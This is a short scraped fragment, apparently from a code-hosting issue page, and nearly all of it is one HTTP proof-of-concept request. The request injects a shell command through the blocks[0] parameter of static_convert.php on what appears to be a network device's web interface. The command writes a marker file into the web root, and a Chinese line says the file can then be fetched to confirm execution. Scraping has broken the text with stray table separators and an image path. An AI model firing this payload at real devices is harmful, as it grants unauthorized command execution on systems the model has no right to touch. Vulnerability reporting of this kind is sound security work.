||||

GET /view/IPV6/naborTable/static_convert.php?blocks[0]=||%20%20echo%20'mht666'%20>>%20/var/www/html/mht.txt%0A HTTP/1.1
|
||||
Host:
|
||||
Accept: application/json, text/javascript, */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
写入`mht.txt`,文件访问`http://127.0.0.1/mht.txt`
|
||||
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user